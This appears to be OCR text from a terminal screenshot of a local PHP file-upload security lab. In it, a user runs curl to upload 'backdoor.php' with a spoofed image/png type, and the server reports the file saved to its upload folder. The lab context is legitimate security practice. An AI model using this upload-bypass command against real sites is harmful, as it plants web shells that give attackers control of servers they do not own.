 Activities Terminal T2 20:50 en
kaito@kaito-X441SA: /var/www/html/php
File Edit View Search Terminal Help
</ul>
</div>
<div class="content">
<form action="#" method="POST" enctype="multipart/form-data" id="main-form">
<p>Select image to upload</p>
<input type="file" name="file_upload">
<input type="submit" name="submit" value="Upload">
</form>
upload/1.png succesfully!!! </div>
</body>
</html>kaito@kaito-X441SA:/var/www/html/php$ curl -F submit=Upload -F "file_upload=@backdoor.php;filename=backdoor.php;image/png" "http://localhost/ph
p/A3:2017-Sensitive%20Data%20Exposure/File%20upload/index.php"
Warning: skip unknown form field: fbackdoor.php
Warning: skip unknown form field: image/png
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="stylesheet" type="text/css" href="style.css">
<meta charset="UTF-8">
<title>PHP_File-Upload</title>
</head>
<body>
<div class="menu">
<ul>
<li><a href="?action=image">Upload file image</a></li>
<li><a href="?action=zip">Upload file zip</a></li>
<li><a href="upload/">Upload</a></li>
</ul>
</div>
<div class="content">
<form action="#" method="POST" enctype="multipart/form-data" id="main-form">
<p>Select image to upload</p>
<input type="file" name="file_upload">
<input type="submit" name="submit" value="Upload">
</form>
upload/backdoor.php succesfully!!! </div>
</body>
</html>kaito@kaito-X441SA:/var/www/html/php$